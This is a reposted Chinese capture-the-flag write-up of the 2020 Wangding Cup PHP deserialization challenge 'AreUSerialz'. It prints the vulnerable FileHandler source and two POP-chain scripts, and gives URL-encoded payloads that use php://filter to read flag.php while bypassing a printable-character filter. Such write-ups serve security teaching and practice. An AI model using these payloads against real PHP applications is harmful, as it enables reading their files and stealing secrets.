[网鼎杯 2020 青龙组]AreUSerialz
Posted H3rmesk1t
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了[网鼎杯 2020 青龙组]AreUSerialz相关的知识,希望对你有一定的参考价值。
考点
php反序列化
思路
代码审计后发现,利用read()函数,file_get_contents($this->filename),我们只需要传入我们需要的/flag就可以读取flag了;
需要注意绕过 is_vaild 函数,它规定了序列化内容中只能包含ascii可见字符,如果出现其他的字符则会返回false
Payload
审计源码
<?php
include("flag.php");
highlight_file(__FILE__);
class FileHandler {
protected $op;
protected $filename;
protected $content;
function __construct() {
$op = "1";
$filename = "/tmp/tmpfile";
$content = "Hello World!";
$this->process();
}
public function process() {
if($this->op == "1") {
$this->write();
} else if($this->op == "2") {
$res = $this->read();
$this->output($res);
} else {
$this->output("Bad Hacker!");
}
}
private function write() {
if(isset($this->filename) && isset($this->content)) {
if(strlen((string)$this->content) > 100) {
$this->output("Too long!");
die();
}
$res = file_put_contents($this->filename, $this->content);
if($res) $this->output("Successful!");
else $this->output("Failed!");
} else {
$this->output("Failed!");
}
}
private function read() {
$res = "";
if(isset($this->filename)) {
$res = file_get_contents($this->filename);
}
return $res;
}
private function output($s) {
echo "[Result]: <br>";
echo $s;
}
function __destruct() {
if($this->op === "2")
$this->op = "1";
$this->content = "";
$this->process();
}
}
function is_valid($s) {
for($i = 0; $i < strlen($s); $i++)
if(!(ord($s[$i]) >= 32 && ord($s[$i]) <= 125))
return false;
return true;
}
if(isset($_GET{'str'})) {
$str = (string)$_GET['str'];
if(is_valid($str)) {
$obj = unserialize($str);
}
}
POP链_1
<?php
class FileHandler{
public $op = 2;
public $filename = 'php://filter/convert.base64-encode/resource=flag.php';
public $content;
}
$a = new FileHandler();
echo urlencode(serialize($a));
?>
=>


O%3A11%3A%22FileHandler%22%3A3%3A%7Bs%3A2%3A%22op%22%3Bi%3A2%3Bs%3A8%3A%22filename%22%3Bs%3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag.php%22%3Bs%3A7%3A%22content%22%3BN%3B%7D
POP链_2
<?php
class FileHandler{
protected $op = 2;
protected $filename = 'php://filter/convert.base64-encode/resource=flag.php';
protected $content;
}
$a = new FileHandler();
$a = serialize($a);
$a = str_replace(chr(0), '\\00', $a);
$a = str_replace('s:', 'S:', $a);
echo urlencode($a);
?>
=>
O%3A11%3A%22FileHandler%22%3A3%3A%7BS%3A5%3A%22%5C00%2A%5C00op%22%3Bi%3A2%3BS%3A11%3A%22%5C00%2A%5C00filename%22%3BS%3A52%3A%22php%3A%2F%2Ffilter%2Fconvert.base64-encode%2Fresource%3Dflag.php%22%3BS%3A10%3A%22%5C00%2A%5C00content%22%3BN%3B%7D
以上是关于[网鼎杯 2020 青龙组]AreUSerialz的主要内容,如果未能解决你的问题,请参考以下文章